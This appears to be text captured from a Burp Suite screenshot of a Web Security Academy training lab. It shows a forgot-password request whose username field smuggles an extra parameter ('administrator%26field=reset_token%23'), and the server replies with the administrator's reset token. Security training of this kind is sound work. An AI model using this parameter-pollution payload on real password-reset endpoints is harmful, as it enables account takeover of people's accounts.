 1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8e006e03bff2e984a76d4400d70009.web-security-academy.net
3 Cookie: session=3sXiJWUONhDvXGg3bdPwGGKqiKDKXW3H
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a8e006e03bff2e984a76d4400d70009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eIUqKbYvRsw8jOXPWT6qMOWLv4GieEoL&username=
administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"1hag25fjfqm1b9uen5l2wlw5oci3jd97
}
Search 0 highlights
Inspector
Back
Body parameter
Name
username
Value
administrator%26field=res
et_token%23
Decoded from: URL encoding
administrator&field=reset
_token#
Cancel Apply changes
Inspector
Notes
Done 212 bytes | 216 millis